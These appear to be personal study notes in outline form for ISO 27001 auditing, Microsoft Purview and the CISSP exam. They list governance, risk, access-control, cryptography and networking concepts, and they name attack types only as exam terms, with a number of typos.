- Govern your data
Ms Purview Compliance Solutions
- eDiscovery
- Auditing solutions
- Information Protection
- Insider Risk
ISO/IEC 27001:2022 Lead Auditor
- ISO 27001: Information Security Management System (ISMS)
- ISO 42001: Artificial Intelligence Management System (AIMS)
PDCA lifecycle
- Plan, Do, Check & Act
Structure ISO 27001
- Clause 1: Scope
- Clause 2: Normative References
- Clause 3: Terms and Definitions
- Clause 4-10: Core management system elements Annex A: Provides a detailed list of controls
Executing the Risk Assessment
- Step 1: Establish and Document Risk Assessment Criteria How to measure risks (risk matrix) Set acceptable/unacceptable risk threshold
- Step 2: Identify Key Assets to Protect Use scenario-based risk assessment: Identify: Risk Owner, Likelihood & Impact, Criticality
- Step 3: Identify Risks Associated with Critical Scenarios
- Step 4: Perform an Analysis of Each Risk Inherent Likelihood: Unlikely to Very Likely Impact: Very Low to Critical Inherent Risk (Inherent Likelihood * Impact) Qualitative (judgement-based) or quantitative (data-driven)
- Step 5: Develop Risk Treatment Plan Accept, Mitigate, Transfer, Avoid Maintain accepted/avoided risks in the risk register for monitoring
- Step 6: Reperform an Analysis of Each Risk Reassesses risks (Residual Likelihood * Impact)
Statement of Applicability
- Control name & number
- Applicable/not applicable
- Justification
Planning internal audit
Step 1: Specify audit scope Step 2: Set the Internal Audit Schedule Step 3: Select an auditor based on competence & impartiality Step 4: Review and approve the audit program Step 5: Execute Internal Audit
- ISO/IEC 17021
- ISO/IEC 27006
- IAF MD
Core Board Responsibility
- Capital allocation & resource prioritization
- Risk appetite definition & management
- Shareholder & stakeholder value protection
Common Board Questions
- How does our cybersecurity posture potentially impact the business
- What’s our exposure from the latest breach?
-
How do we compare to other industry/peers?
CISSP Notes
Domain 1: Security and Risk Management Due Diligence - maintain due care Due Care - prudent man rule
Domain 2: Asset Security Sata lifecycle (Create, store, use, share, archive, destroy) The data lifecycle (Creation, Classification, Storage, Usage, Archive, Destruction) - Domain 7
Data classification: Class 0, 1, 2, 3 public, sensitive, private, confidential - Non-Gov/public unclassified, confidential, secret, top secret - Gov
Data Security Controls Marking, labelling, handling, classification Data handling Data destruction (erasing, clearing/overwriting, purging, degaussing, destruction) Record retention Tape backup security
Domain 3: Security Architecture & Engineering Security Defaults
Security models (Biba, Star Model, Bell-LaPadula) Security capabilities (TPM, encryption/decryption)
Cryptanalytic attacks Secure defaults Fail securely Trust but verify
Privacy by design 7 principles from IAPP
Security Model- To determine how security will be implemented, which subjects can access the system, and which objects will have access to.
State Machine Model, Information Flow Model (Biba &Bell-LaPadula), Non-Interference Model, Lattice-Based Model, Clark-Wilson, Take Grant Model, Brewer and Nash Model, Graham-Denning Model
Dedicated Mode, Multilevel Mode, System High Mode, Compartmented Mode
Common Criteria (ISO-IEC 15408), TCSEC, ITSEC
Common Criteria -Description of Assets -Identification of Threats -Analysis & Rating of Threats -Determination of Security Objectives -Selection of Security Functional Requirements
Covert Channels: Covert timing, covert storage
MAC, DAC, Non-DAC, Rule-based access control
Hierarchical environment, compartmentalized environment, hybrid environment
Techniques for ensuring CIA
- Confinement
- Bounds
- Isolation
Memory types (EPROM = UVEPROM, EEPROM), flash memory Storage (Primary, secondary (removable media), random access storage, sequential access storage) Hypervisor (Type I hypervisor, Type II)
CASB, time-of-check-to-time-of-use
Functional order of security controls Deterrence, denial, detection, delay
Physical security controls Administrative, logical, physical
Domain 4 Micro-segmentation (SDN, VXLAN, SD-Wan, Encapsulation) Wireless (Li-fi, Zigbee, satellite) Cellular Networks
CCMP, FCoE, iSCSI EAP, PEAP, LEAP
Stateless, stateful Application, host-based, virtual
Bastion Host, Screened Host
Teardrop Attack, Fraggle Attack, Land Attack RADIUS, TACACS+, Diameter kerberos
Need to know, Least Privilege (Just-in-Time), Separation of Duties and Responsibilities
Gait Analysis
SAML, Oauth 2.0, OpenID
Discretionary Access Control, Role Based Access Control, Rule-based access control, Attribute Based Access Control, Mandatory Access Control
Dictionary attacks, Brute force, Spoofed logon screens, sniffer attacks, spoofing attacks, social engineering, phishing, whaling, vishing, Access aggregation, Tempest, white noise
War dialing, sniffing, eavesdropping, dumpster diving, social engineering
Collusion, separation of duties, job rotation
Sampling, Statistical sampling, clipping
patch , vulnerability, change, configuration management
Military &intelligence, Business, Financial, Terrorist, Grudge, Thrill attacks
BCP steps: Project scope & planning Business impact assessment Continuity planning Approval & implementation
read-throught test, structured walk-through, simulation test, parallel test, full interruption test
electronic vaulting, remote journaling, remote mirroring
SW-CMM
File, service, boot sector, macro infection
CISSP why will you will pass cissp kelly destination cert mind map
Domain 1 Security and risk management
The canons: Protect society Act honorably provide deligent Protect prefessional
5 pilars IS CIA+ Authenticity , non-repudation
Sec control framework ISO 2700, PCI DSS, NIST, FedRAMP, Cobit, SABSA
Policy-standards-guidelines-procedures
Mandates, standards, sompliance, audits
GDPR lawfulness, purpose ,imitation, data minimization, accuracy, storage limitation, integrity & confidentiality
Copyright 70 years valid patent 20 years trademarks 10 years
investigation type Admininstrative, civic, regulator, criminal, industry standard
CS Framework ISO 27001
Risk Framework nist sp 800-37, coso, isaca risk
BIA Methods Survey, financial audit, customer response, industry standard.best practice
NDA/NCA
NIST Cybersecurity Framework Identify, protect, detect, respond, recover
Asset-based, outcome based & process based, vulnerabilities based, threat based
mitigate, avoid, transfer, accept risk
ALE= AROSLE SLE=AVEF
Cost benefit analysis CBA = MITIGATED RISK (ALE before contol-after control)-COST OF CONTROL
3rd assessment & monitor governance review, site security review, foreman security audit, pentest
Domain 2 CURD creating, updating, reading, deleting
Data classify & category, data access, data security, data retention, data disposal, data encryption, appropriate use of data
unrestricted public data, low sensitivity, moderately restricted, highly restricted
IT Asset Management Life Cycle Data security life cycle Data life cycle
GDPR: subject, controller, processor, dpo Compliance: data steward, data custodian, data owner
EOL policy NIST SP 800-30
CASB - enforce enterprise security policies reagrding data and information access
Scoping- removes general baseline , tailoring - alters general baseline
Domain 3 Fail-safe, Fail-secure, Fail open, Fail-close
keep it simple, trust but verify, zero trust, privacy by design, fail securely
Secure Access Service Edge SASE
security model Brewer & nash, clark-wilson, graham-denning, harrison, ruzzo, ullman
Enabling process
The ring model: software perspective ring 0: OS & security kernel ring 1: device drivers ring 2: system utilities ring 3: applications
Security architecture
Client-based system, server-based system, database system, industrial control system (air gapped network, jumpbox, perdue model), embedded system, iot, distributed system, virtualized system (host escape, guest escape - vm escape), microservices, containerization, serverless architecture, hpc system, edge & fog computing architecture
symmetric vs assymmetric quantum cryptography steganography - null chiper
Hashing digital cert x.509
Ciphertext-only attack, knowm plaintext attack, chosen ciphertest attack, linear, cryptanalysis, differential cryptianalysis, pass the hash, kerberos exploitation, mitm, side channel attack, fault analysis, probing, replay attack, algebraic attack, rainbow attack, frequescy analysis, birthday attack, factoring attack, dictionary attack, attcaking the random number generator, temporary files attack
3-2-1 rule
Domain 4 TCP/IP ISO 7 layer
Physical layer
Amplifier, repeater (remove noise), twisted pair wiring Broadband Wireless Access IEEE 802.16 Zigbee IEEE 802.15.4, low-power devices, low-data-rate encrypted traffic
Cybesecurity kill chain CMM Model
Anycast, geocast, logical addressing CIDR IPV4 - CLass a,b,c,d,e
Application delivery platform (ADP)
Routing protocols Distance-vector protocol
Secure protocols- IP sec, AH, ESP, SAs
Transport mode- encrypt only payload Tunnel mode- encrypt entire
802.1X PNAC
Well known ports(0-1023) registered ports
Domain 5 IAM Administration ICAM, sso, federated identity management
rbac hybrid & full
rule based access control attribute access control risk based access control
RADIUS, TACACS+, LDAP, SAML, Kerberos OpenID, OAuth
Testing SAST, DAST, SCA, IAST, Vulnerability assessments, pentest, red teaming, bug bounty programs, threat modeling
pdca cycle Project zero vulnerabilities Equities Process (VEP)
Evidence
- Admissibility, accuracy, comprehensibility, objectivity
Change management Configuration, vulnerability, patch management
NIST Computer Security Incident Hnadling Lifecycle Preparation, detection & analysis, containment, eradication and recovery, post-incident activity
Backup Full, incremental, differential raid 0, 1 5, 6, 10 bcdr
Domain 8 Waterfall, agile
Maturation model
Data masking, data obsfuscation, pseudonymization, anonymization, tokenization
ACID in DBMS
Best practice
- Bind tokens to channel (like TLS via channel binding)/ using DPoP with short TTLs and revocation
- Seccomp/AppArmor and least-privilege nodes (linux)
- Info - cryptographic method provide Perfect Forward Secrecy
- SameSite cookies and anti-CSRF tokens


